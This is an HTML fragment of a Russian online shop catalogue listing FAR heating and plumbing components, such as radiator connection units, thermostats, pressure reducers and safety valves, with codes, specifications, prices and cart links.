<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=3&point3=7" class="cat" style="color:#00791D">Регулируемый коллектор FK3827, FK3828 (латунь)</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_5_24.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Узел нижнего подключения с терморегулирующим и  запорным вентилем (для двухтрубных систем)</p>
												<p style="font-size: 11px;">Kv=0.56-1</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упаковка</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1457C12</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>5</b></td><td class=copy><b>5533.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/24&code=FV1457C12&cost=35.7&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=5&point3=24" class="cat" style="color:#00791D">Узлы подключения отопительных приборов для одно- и двухтрубных систем</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_11_28.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Хромированный концевой узел с ручным воздухоотводчиком и сливным краном ВР</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 4070 M138</b></td><td class=copy><b>3177.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/11/28&code=FK 4070 M138&cost=20.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 4070 M11438</b></td><td class=copy><b>3665.75</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/11/28&code=FK 4070 M11438&cost=23.65&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=11&point3=28" class="cat" style="color:#00791D">Комплектующие к коллекторам</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_2_17.4" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Группа безопасности котла</p>
												<p style="font-size: 11px;">Манометр с алюминиевым циферблатом до 4 бар (d=63 мм, Tраб=-30 С +95 С)<br>Предохранительный клапан - 3 бар<br>Воздухоотводчик</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2112</b></td><td class=copy><b>8960.55</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/17&code=FA 2112&cost=57.81&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=2&point3=17" class="cat" style="color:#00791D">Клапаны для выпуска воздуха, термосмесители, группы безопасности</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_2_11.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Хроно-термостатическая головка</p>
												<p style="font-size: 11px;">Темп.диапазон: 0...+28С
Батарейки (2x1,5V AA)
Дисплей с подсветкой.
Программируемые часы.
Функции: "антифриз", "выходные дни", "открытое окно"</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FT1820</b></td><td class=copy><b>19621.45</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/2/11&code=FT1820&cost=126.59&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=2&point3=11" class="cat" style="color:#00791D">Термостатические и электротермические головки</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_11_4.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Недельный программируемый термостат с двумя температурными режимами</p>
												<p style="font-size: 11px;">Мин. программ. период: 30 минут<br>Регулирование температуры: 2 уровня<br>Диапазон регулирования "комфорт": от +10 до 30 С<br>Диапазон регулирования "эконом": от +10 до 30 С<br>Точность поддержания температуры: +-1 С<br>Вхождение в действие антифриза: 6 С<br>Диапазон дифференциального регулирования 0,1....1K<br>Дифференциал K (по умолчанию): 0,3К<br>Время сраб. реле после введ. нов. данных: 1/10 сек.<br>Переключатель зима/лето: Внутренний переключатель<br>Напряжение: 2 х 1,5 В батарейки тип АА<br>Автономный режим: 12 месяцев<br>Защита: IP 30<br>Тип реле: SPDT<br>Мощность контактов: 6 (1) А 250 В<br>Рабочая темп. и темп. хранения: от 0 до +50С<br>Габариты: 150 х 90 х  35мм</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 7946</b></td><td class=copy><b>26708.05</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/11/4&code=FA 7946&cost=172.31&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=11&point3=4" class="cat" style="color:#00791D">Термостаты FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_11_6.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Электромеханический комнатный термостат с датчиком пара(датчик - чувствительный газовый расширительный элемент)</p>
												<p style="font-size: 11px;">Диапазон регулирования +10…+30&#8304;С<br>Напряжение: 24 В / 220 В<br>Дифференциал К (по умолчанию): менее 0,7 К<br>Мощность контактов: 6 (2)А 250 В/ 24 В-<br>Защита IP 30<br>Температура рабочая и температура хранения от 0 до +50С<br>Размеры 80 х 80 х 40 мм
</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 7948</b></td><td class=copy><b>3690.55</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/11/6&code=FA 7948&cost=23.81&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=11&point3=6" class="cat" style="color:#00791D">Термостаты FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_5_10.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Редуктор давления НР-НР (хром.)</p>
												<p style="font-size: 11px;">Присоединение: НР-НР<br>
Давление на входе 25 бар<br>
на выходе - 1-6 бар<br>
Траб=5-70С<br>
Раб. среда: вода, сжатый воздух
</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2810 2</b></td><td class=copy><b>2&quot;</b></td><td class=copy><b>1</b></td><td class=copy><b>57951.40</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/5/10&code=FA 2810 2&cost=373.88&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=5&point3=10" class="cat" style="color:#00791D">Редукторы понижения давления для системы водоснабжения</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_2_20.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Деаэратор  и грязеуловитель для систем отопления CombiFAR</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2220 34</b></td><td class=copy><b>21039.70</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/20&code=FA 2220 34&cost=135.74&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2220 1</b></td><td class=copy><b>22408.35</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/20&code=FA 2220 1&cost=144.57&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=2&point3=20" class="cat" style="color:#00791D">Клапаны для выпуска воздуха, термосмесители, группы безопасности</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_5_17.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Электронный контроллер погодозависимого управления</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 9610</b></td><td class=copy><b>209535.20</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/5/17&code=FA 9610&cost=1351.84&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=5&point3=17" class="cat" style="color:#00791D">Терморегулируемые коллекторы, водяной теплый пол FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_5_23.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Узел нижн.подкл.терморег.д/1труб.сист. 1/2" с рег. межосевым расстоянием.</p>
												<p style="font-size: 11px;">Kv=1-2.15
D - правый
S - левый</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Рег. расстояние</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C1250</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>40-50 мм</b></td><td class=copy><b>6429.40</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C1250&cost=41.48&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C1265</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>48-65 мм</b></td><td class=copy><b>6527.05</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C1265&cost=42.11&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C3450</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>40-50 мм</b></td><td class=copy><b>6544.10</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C3450&cost=42.22&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C3465</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>48-65 мм</b></td><td class=copy><b>6638.65</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C3465&cost=42.83&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C345 150D</b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>40-50 мм</b></td><td class=copy><b>6804.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C345 150D&cost=43.9&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C345 150S</b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>40-50 мм</b></td><td class=copy><b>6804.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C345 150S&cost=43.9&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C345 165D</b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>48-65 мм</b></td><td class=copy><b>6875.80</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C345 165D&cost=44.36&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV1425C345 165S</b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>48-65 мм</b></td><td class=copy><b>6900.60</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/23&code=FV1425C345 165S&cost=44.52&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=5&point3=23" class="cat" style="color:#00791D">Узлы подключения отопительных приборов для одно- и двухтрубных систем</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/1_5_3.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Узел нижнего подключения с регулирующим вентилем для панельных радиаторов (для однотрубных систем, изогнутый зонд)</p>
												<p style="font-size: 11px;">Kv=3,5
D - правый
S - левый</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV 1450 C114D</b></td><td class=copy><b>1" (пр.)</b></td><td class=copy><b>13</b></td><td class=copy><b>4026.90</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/3&code=FV 1450 C114D&cost=25.98&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FV 1450 C114S</b></td><td class=copy><b>1"(лев)</b></td><td class=copy><b>13</b></td><td class=copy><b>4026.90</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=1/5/3&code=FV 1450 C114S&cost=25.98&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">ВЕНТИЛИ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=1&point2=5&point3=3" class="cat" style="color:#00791D">Узлы подключения отопительных приборов для одно- и двухтрубных систем</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_2_25.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Клапан предохранительный, латунный, для систем отопления и водоснабжения с полисульфонными элементами</p>
												<p style="font-size: 11px;"></p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Давление</b></td><td class=copy><b>Упак.</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121210</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>1 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121210&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121215</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>1.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121215&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121220</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>2 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121220&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121225</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>2.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121225&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121230</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>3 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121230&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121235</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>3.5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121235&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121240</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>4 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121240&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121250</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>5 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121250&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121260</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>6 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121260&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121270</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>7 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121270&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121280</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>8 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121280&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2002 121200</b></td><td class=copy><b>1/2&quot; НРx1/2&quot; ВР</b></td><td class=copy><b>10 бар</b></td><td class=copy><b></b></td><td class=copy><b>1477.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2002 121200&cost=9.53&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2003 123410</b></td><td class=copy><b>1/2&quot; ВРx3/4&quot; ВР</b></td><td class=copy><b>1 бар</b></td><td class=copy><b></b></td><td class=copy><b>1782.50</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/25&code=FA 2003 123410&cost=11.5&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
